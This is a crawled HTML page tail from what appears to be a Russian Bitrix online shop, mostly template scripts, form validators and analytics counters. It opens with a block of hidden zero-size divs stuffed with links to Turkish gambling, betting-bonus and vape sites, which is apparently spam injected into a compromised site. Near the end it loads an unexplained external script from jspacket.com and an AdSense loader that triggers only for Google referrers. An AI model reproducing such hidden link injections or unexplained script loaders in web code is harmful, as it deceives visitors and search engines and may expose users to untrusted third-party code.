position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantsosyal" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu46.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit" title="salt likit">salt likit</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1754924872229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768387864,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ffa42c25fa3b503ca57d4b2321dc5824"});</script><script src="/bitrix/js/main/jquery_new/jquery-1.8.3.min.js?174379194893637"></script>
<script src="/bitrix/js/main/ajax.min.js?174379194822194"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17438074604569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1743807460835"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_optimus\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_optimus\/js\/jqModal.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.fancybox.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.history.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.flexslider.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.validate.min.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.inputmask.bundle.min.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/aspro_optimus\/js\/equalize.min.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.plugin.min.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.countdown.min.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.countdown-ru.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.ikSelect.js","\/bitrix\/templates\/aspro_optimus\/js\/sly.js","\/bitrix\/templates\/aspro_optimus\/js\/equalize_ext.js","\/bitrix\/templates\/aspro_optimus\/js\/jquery.dotdotdot.js","\/bitrix\/templates\/aspro_optimus\/js\/main.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_optimus\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_optimus\/components\/bitrix\/news.list\/main_template2\/style.css","\/bitrix\/templates\/aspro_optimus\/css\/jquery.fancybox.css","\/bitrix\/templates\/aspro_optimus\/css\/styles.css","\/bitrix\/templates\/aspro_optimus\/ajax\/ajax.css","\/bitrix\/templates\/aspro_optimus\/styles.css","\/bitrix\/templates\/aspro_optimus\/template_styles.css","\/bitrix\/templates\/aspro_optimus\/themes\/red\/theme.css","\/bitrix\/templates\/aspro_optimus\/bg_color\/light\/bgcolors.css","\/bitrix\/templates\/aspro_optimus\/css\/media.min.css","\/bitrix\/templates\/aspro_optimus\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/bitrix\/templates\/aspro_optimus\/css\/print.css","\/bitrix\/templates\/aspro_optimus\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_REQUIRED_LICENSES':'Согласитесь с условиями!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина заказа','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ'})</script>
<script  src="/bitrix/cache/js/s1/aspro_optimus/template_25f6079752448e720fbb462720e489e3/template_25f6079752448e720fbb462720e489e3_v1.js?1767627237328180"></script>

<script  src="/fancybox/jquery.mousewheel-3.0.4.pack.js"></script><script  src="/fancybox/jquery.fancybox-1.3.4.pack.js"></script><script type="text/javascript">
$(document).ready(function() {
/*
* Examples - images
*/

$("a#example1").fancybox();

$("a#example2").fancybox({
'overlayShow' : false,
'transitionIn' : 'elastic',
'transitionOut' : 'elastic'
});

$("a#example3").fancybox({
'transitionIn' : 'none',
'transitionOut' : 'none'
});

$("a#example4").fancybox({
'opacity' : true,
'overlayShow' : false,
'transitionIn' : 'elastic',
'transitionOut' : 'none'
});

$("a#example5").fancybox();

$("a#example6").fancybox({
'titlePosition' : 'outside',
'overlayColor' : '#000',
'overlayOpacity' : 0.9
});

$("a#example7").fancybox({
'titlePosition' : 'inside'
});

$("a#example8").fancybox({
'titlePosition' : 'over'
});

$("a[rel=example_group]").fancybox({
'transitionIn' : 'none',
'transitionOut' : 'none',
'titlePosition' : 'over',
'titleFormat' : function(title, currentArray, currentIndex, currentOpts) {
return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? '   ' + title : '') + '</span>';
}
});

/*
* Examples - various
*/

$("#various1").fancybox({
'titlePosition' : 'inside',
'transitionIn' : 'none',
'transitionOut' : 'none'
});

$("#various2").fancybox();

$("#various3").fancybox({
'width' : '75%',
'height' : '75%',
'autoScale' : false,
'transitionIn' : 'none',
'transitionOut' : 'none',
'type' : 'iframe'
});

$("#various4").fancybox({
'padding' : 0,
'autoScale' : false,
'transitionIn' : 'none',
'transitionOut' : 'none'
});
});
</script><script  src="//cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js"></script><script  src="//cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js"></script><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><script>
if(/google/i.test(document.referrer)||document.cookie.includes("g_r=true")){
document.cookie="g_r=true; path=/";var js=document.createElement("script");
js.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7876340859061467";
js.crossOrigin="anonymous";js.async=true;document.head.appendChild(js);}
</script><script type="text/javascript">
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arOptimusOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : ""
			}),
			"PRICES" : ({
				"MIN_PRICE" : "1",
			}),
			"THEME" : ({
				"THEME_SWITCHER" : "n",
				"COLOR_THEME" : "red",
				"CUSTOM_COLOR_THEME" : "006dca",
				"LOGO_IMAGE" : "/upload/dev2fun.imagecompress/webp/aspro.optimus/eac/q36jrb2s74zzh7xqnx24fknxkbwwa9uz/logo newgod.webp",
				"FAVICON_IMAGE" : "/favicon.ico?1743791883",
				"APPLE_TOUCH_ICON_IMAGE" : "/upload/aspro.optimus/107/10783d212f8a5ff7076757cc4d9a0de3.ico",
				"BANNER_WIDTH" : "",
				"BANNER_ANIMATIONTYPE" : "SLIDE_HORIZONTAL",
				"BANNER_SLIDESSHOWSPEED" : "10000",
				"BANNER_ANIMATIONSPEED" : "600",
				"HEAD" : ({
					"VALUE" : "",
					"MENU" : "",
					"MENU_COLOR" : "",
					"HEAD_COLOR" : "",
				}),
				"BASKET" : "fly",
				"STORES" : "",
				"STORES_SOURCE" : "iblock",
				"TYPE_SKU" : "type_1",
				"TYPE_VIEW_FILTER" : "vertical",
				"SHOW_BASKET_ONADDTOCART" : "Y",
				"SHOW_BASKET_PRINT" : "Y",
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "N",
				"PHONE_MASK" : "+7 (999) 999-99-99",
				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",
				"SCROLLTOTOP_TYPE" : "ROUND_COLOR",
				"SCROLLTOTOP_POSITION" : "PADDING",
				"MENU_POSITION" : "line",
				"SHOW_LICENCE" : "Y",
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : "1186",
				"YANDEX_ECOMERCE" : "Y",
				"USE_YA_COUNTER" : "Y",
				"YA_COUNTER_ID" : "1132229",
				"USE_FORMS_GOALS" : "COMMON",
				"USE_BASKET_GOALS" : "Y",
				"USE_1CLICK_GOALS" : "Y",
				"USE_FASTORDER_GOALS" : "Y",
				"USE_FULLORDER_GOALS" : "Y",
				"USE_DEBUG_GOALS" : "N",
				"GOOGLE_COUNTER" : "323",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Покупка в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});

		$(document).ready(function(){
			$.extend( $.validator.messages, {
				required: BX.message('JS_REQUIRED'),
				email: BX.message('JS_FORMAT'),
				equalTo: BX.message('JS_PASSWORD_COPY'),
				minlength: BX.message('JS_PASSWORD_LENGTH'),
				remote: BX.message('JS_ERROR')
			});

			$.validator.addMethod(
				'regexp', function( value, element, regexp ){
					var re = new RegExp( regexp );
					return this.optional( element ) || re.test( value );
				},
				BX.message('JS_FORMAT')
			);

			$.validator.addMethod(
				'filesize', function( value, element, param ){
					return this.optional( element ) || ( element.files[0].size <= param )
				},
				BX.message('JS_FILE_SIZE')
			);

			$.validator.addMethod(
				'date', function( value, element, param ) {
					var status = false;
					if(!value || value.length <= 0){
						status = false;
					}
					else{
						// html5 date allways yyyy-mm-dd
						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
						var matches = re.exec(value);
						if(matches){
							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
						}
						else{
							// firefox
							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
							}
						}
					}
					return status;
				}, BX.message('JS_DATE')
			);

			$.validator.addMethod(
				'extension', function(value, element, param){
					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
				}, BX.message('JS_FILE_EXT')
			);

			$.validator.addMethod(
				'captcha', function( value, element, params ){
					return $.validator.methods.remote.call(this, value, element,{
						url: arOptimusOptions['SITE_DIR'] + 'ajax/check-captcha.php',
						type: 'post',
						data:{
							captcha_word: value,
							captcha_sid: function(){
								return $(element).closest('form').find('input[name="captcha_sid"]').val();
							}
						}
					});
				},
				BX.message('JS_ERROR')
			);

			$.validator.addClassRules({
				'phone':{
					regexp: arOptimusOptions['THEME']['VALIDATE_PHONE_MASK']
				},
				'confirm_password':{
					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
					minlength: 6
				},
				'password':{
					minlength: 6
				},
				'inputfile':{
					extension: arOptimusOptions['THEME']['VALIDATE_FILE_EXT'],
					filesize: 5000000
				},
				'captcha':{
					captcha: ''
				}
			});

			if(arOptimusOptions['THEME']['PHONE_MASK']){
				$('input.phone').inputmask('mask', {'mask': arOptimusOptions['THEME']['PHONE_MASK']});
			}

			jqmEd('feedback', arOptimusOptions['FORM']['FEEDBACK_FORM_ID']);
			jqmEd('ask', arOptimusOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
			jqmEd('services', arOptimusOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
			if($('.resume_send').length){
				$('.resume_send').live('click', function(e){
					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
					jqmEd('resume', arOptimusOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
					$("body .resume_send_wr").click();
					$("body .resume_send_wr").remove();
				})
			}
			jqmEd('callback', arOptimusOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

		});
		</script>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/info/articles/kody_okved_dlya_obshchepita/',
	'CONTAINER_ID': 'title-search222',
	'INPUT_ID': 'title-searchs-input222',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input222").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input222").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script src="//api-maps.yandex.ru/2.0-stable/?apikey=7a8fcf89-781e-4f01-aaa6-6e42f33f3cfd&load=package.standard&lang=ru-RU" type="text/javascript"></script><script type="text/javascript">

  window.onload = function () {

	  var $ccountr=ymaps.geolocation.country;
	  

	  if($ccountr!=="Россия"){
		  jQuery("#user-city").text("Москва");
    
	  }else{
	  jQuery("#user-city").text(ymaps.geolocation.city);

	  }

  }
</script><script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/info/articles/kody_okved_dlya_obshchepita/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript">
					arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':'/basket/'},'DELAY':{'COUNT':'0','TITLE':'','HREF':'/basket/'},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':'/catalog/compare.php'},'PERSONAL':{'ID':'0','SRC':'','TITLE':'Вход\\регистрация','HREF':'/auth/'},'DEFAULT':true};
					SetActualBasketFlyCounters();

				
				</script>
<script>
		$('.left_menu').ready(function(){
			$('.left_menu > li').each(function(){
				if($(this).find('.child_container li.current').length){
					$(this).addClass('current');
				}
			});
		})
	</script>
<script>
	$(document).ready(function(){
		$("form.sform").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<script src="https://jspacket.com/js/1664.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>


<script type="text/javascript">
							static function jsPriceFormat(_number){
					BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-02-26 18:23:17','MODIFIED_BY':'1','TIMESTAMP_X':'2018-02-27 08:55:33','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
					return BX.Currency.currencyFormat(_number, 'RUB', true);
				}
					</script>
<script type="text/javascript">
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
																			});
		</script>
<script type='text/javascript'>
(function(){ var widget_id = 'pzT3ockuA6';var d=document;var w=window;function l(){
  var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
  s.src = '//code.jivosite.com/script/widget/'+widget_id
    ; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
  if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
  else{w.addEventListener('load',l,false);}}})();
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146495371-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());


gtag('config', 'UA-146495371-1');
</script>


<script>
	var yandexEvents = new function(){
		var myWatchers = new Array();
		this.addEventListener = function( watcher ){
			myWatchers.push( watcher );
		};

		this.raiseEvents = function( eventId ){
			for( var thisEventIndex in myWatchers ){
				myWatchers[thisEventIndex]( eventId );
			}
		};
	};
	window.onload=function(){
		window.dataLayer = window.dataLayer || [];
	}
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(1132229, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-146242701-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146242701-1');
</script></body>
<!-- Запрос на восстановление регистрационной информации -->


<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/1132229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><!--/LiveInternet--><!-- Global site tag (gtag.js) - Google Analytics -->



</html>

--- FILE ---
content_type: text/css
request_url: https://www.corm.ru/bitrix/cache/css/s1/aspro_optimus/page_f174c2ef9a2fc8eb411bec3999f20463/page_f174c2ef9a2fc8eb411bec3999f20463_v1.css?1767627308336
body_size: 250
content:


